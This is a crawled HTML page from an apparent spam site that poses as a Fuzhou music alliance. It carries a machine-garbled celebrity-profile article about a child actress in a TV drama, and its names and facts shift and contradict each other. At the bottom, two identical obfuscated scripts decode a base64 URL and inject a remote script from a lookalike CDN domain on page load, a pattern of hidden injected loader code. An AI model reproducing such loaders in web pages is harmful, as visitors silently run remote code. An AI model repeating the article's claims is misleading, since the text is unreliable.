

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bx-jx.com/xydt_7/xiangqing_46573302.htm
body_size: 3176
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="平凡岁月李小雅是谁演的？平凡岁月李小雅扮演者吴雨珏个人资料及写真生活照欣赏" />
    <meta name="description" content="普通年份李晓亚是谁演的？平凡岁月李小雅扮演者吴玉楚个人资料及写真生活照欣赏在这一年的时间里，&quot;普通年份&quot;被Yu的导演指挥，[人名]易沙、徐范熙、申戈瓦等人领衔主演，将于9月10日登陆安徽卫视和北京卫视播出。童星吴雨珏在《普通年图》简介中饰演" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>平凡岁月李小雅是谁演的？平凡岁月李小雅扮演者吴雨珏个人资料及写真生活照欣赏-福州闽南话音乐联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/public/vanish/resolve/virtual.css" rel="stylesheet" />
  </head>

  <body>
    <div class="mains">
        <nav class="navbar navbar-default container-fluid" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <h2>
                        <img class="logo globe barrier" src="/cache/virtue/resolve.png" alt="福州闽南话音乐联盟" title="福州闽南话音乐联盟" />
                    </h2>
                    <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#example-navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse" id="example-navbar-collapse">
                    <ul class="nav navbar-nav">
                        <li><a href="/" title="">首页</a></li> <li><a href="/bd_4.htm" title="">榜单</a></li> <li><a href="/xydt_7.htm" title="">行业动态</a></li> <li><a href="/lmls_3.htm" title="">联盟历史</a></li> 
                    </ul>
                </div>
            </div>
        </nav>
    </div>

        <div class="main">
        <div class="container">
            <div class="crumbs">
                当前位置：
                <a href="/">首页</a> &gt;
                <a href="/xydt_7.htm">行业动态</a> &gt;平凡岁月李小雅是谁演的？平凡岁月李小雅扮演者吴雨珏个人资料及写真生活照欣赏</div>
            <div class="details">
                <div class="row">
                    <div class="col-sm-8">
                        <div class="title">
                            <h1>平凡岁月李小雅是谁演的？平凡岁月李小雅扮演者吴雨珏个人资料及写真生活照欣赏</h1>
                            <span>2022-07-18 23:16:06</span>
                        </div>
                        <hr />
                        <div class="xq_main">
                            <div>
                              <p><div>
    
<div><strong>普通年份</strong><strong>李晓亚</strong>是谁演的？平凡岁月李小雅扮演者<strong>吴玉楚</strong>个人资料及写真生活照欣赏</div><div>在这一年的时间里，"普通年份"被Yu的导演指挥，<strong>[人名]易沙</strong>、<strong>徐范熙</strong>、<strong>申戈瓦</strong>等人领衔主演，将于9月10日登陆安徽卫视和北京卫视播出。童星吴雨珏在<strong>《普通年图》简介</strong>中饰演的是李小雅，是李家大家庭最小的女儿，也是沙溢饰演的<strong>李大宝</strong>的妹妹，虽然年龄小但是却从小就很懂事，下面跟着小编来看一下吴雨珏的基本信息。</div><div></div><div>吴钰-觉的个人资料：</div><div>她出生在上海，在上海的一所外语学校出生，在中国是一名演员。2015年，她出演了自己的第一部电视剧“距离”(Range)，并开启了自己的演艺生涯。2016年，同一年，该剧比4月和4月的明星要少，同年的电视剧是“美女&gt;玩一百场游戏”；同年，电视剧是“军事师联盟”，饰演小公主；出演电视剧“男管家”(男管家)；出演电视剧“美女制造”；播放小睡眠。</div></div>
   </p>
                            </div>
                        </div>
                        <hr />
                    </div>
                    <div class="col-sm-4">
                         <div class="rights">
                            <div class="wax biti">
                                <h4>大家在看</h4>
                            </div>
                            <div class="rights-main">
                                <ul class="xgtj">
                                                                        <li>
                                        <a href="/xydt_7/xiangqing_37123865.htm">厦门玩主这个厨子带着一条懂音乐的老狗,真正活出了自由!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/xydt_7/xiangqing_37123868.htm">厦门国际乐器展 | 音乐逗阵行 音乐大咖云集厦门!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/xydt_7/xiangqing_37123870.htm">厦门音乐学校又双叒叕上榜~果然音乐学院的仙女都是高颜多才多艺!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/xydt_7/xiangqing_37123872.htm">厦门人唱厦门歌丨“音乐厦门·为金砖喝彩”李炜铃助力金砖独唱音乐会</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/xydt_7/xiangqing_37123873.htm">厦门音乐“海豚” —— 集美大学音乐学院陈怡静同学获全国游泳比赛第二名</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/xydt_7/xiangqing_37123874.htm">厦门音乐教育机构哪家强?</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/xydt_7/xiangqing_37123877.htm">厦门人,国庆就该这么浪!尖叫、湿身、音乐、派对…这个地方即将引爆每个人的荷尔蒙!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/xydt_7/xiangqing_37123879.htm">精彩赛事回顾!音乐厦门·2017首届少儿歌手赛最终晋级名单新鲜出炉!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/xydt_7/xiangqing_37123881.htm">厦门市音乐学校坚持文化课学习与音乐教育并重,助学生全面成长 两名女校友被美国名校录取</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/xydt_7/xiangqing_37123883.htm">【寻找厦门小仙女】唱歌钢琴四手联弹,音乐学校的仙女个个都那么有才艺吗?</a>
                                    </li>
                                                                     </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
             <div class="expel rights interfere adequate">
                <div class="stimulate biti">
                    <h4>友情链接</h4>
                </div>
                <div class="decline expense rights-main">
                    <div class="grant links delay coarse">
                                            <a target="_blank" href="http://e.huawei.com/" >鲲鹏920</a>
                                          </div>
                </div>
            </div>
        </div>
    </div>

    <div class="main">
      <div class="bottom">
        <span>Copyright © 2023 All Rights Reserved 版权所有 福州闽南话音乐联盟</span>
      </div>
    </div>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>